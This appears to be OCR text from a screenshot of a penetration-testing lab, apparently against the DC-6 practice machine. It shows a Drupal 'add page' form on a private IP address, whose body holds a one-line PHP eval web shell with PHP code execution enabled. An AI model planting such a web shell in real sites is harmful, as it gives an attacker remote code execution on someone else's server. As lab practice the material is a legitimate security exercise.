 192.168.124.137/node/add/page
webshell管理 <?php @eval($_REQ... 第1章 Drupal介绍 · B... GTFOBins dc6 poc写 推荐内容 - 『代码审...
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Title *
shell
Body (Edit summary)
<?php
@eval($_REQUEST[shell]);
?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview